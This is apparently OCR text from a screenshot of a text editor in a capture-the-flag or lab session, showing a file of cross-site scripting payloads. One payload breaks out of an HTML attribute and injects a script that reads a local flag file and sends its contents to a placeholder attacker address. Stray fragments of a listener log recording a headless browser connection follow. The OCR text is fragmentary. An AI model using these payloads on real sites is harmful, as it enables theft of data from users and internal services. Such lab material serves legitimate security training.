 *Untitled 1 - Mousepad
File Edit Search View Document Help
Untitled 1
port_forward.txt
1 <img src=x onerror="fetch('http://IP:port')"/>
2
3
4
5 '"><script>
6 fetch('http://127.0.0.1:8080/flag.txt')
7 .then(response ⇒ response.text())
8 .then(data ⇒ {
9 fetch('http://<YOUR-IP-ADDRESS-tun0>:port/?flag=' +
encodeURIComponent(data));
10 });
11 </script>
ds]
.110.19] 38046
AppleWebKit/537.36 (KHTML, like Gecko) HeadlessC
ds]
Update
12:10 PM
14/12/2024